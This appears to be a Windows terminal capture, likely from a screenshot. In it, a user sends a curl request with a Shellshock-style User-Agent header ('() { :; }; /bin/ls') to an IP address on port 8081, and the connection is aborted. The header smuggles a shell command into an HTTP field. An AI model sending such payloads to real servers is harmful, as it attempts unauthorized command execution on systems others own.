 Microsoft Windows [Version 10.0.19045.4291]
(c) Microsoft Corporation. All rights reserved.
C:\Users\lgang>curl -H "User-Agent: () { :; }; /bin/ls" http://47.92.162.150:8081
curl: (56) Recv failure: Connection was aborted
C:\Users\lgang>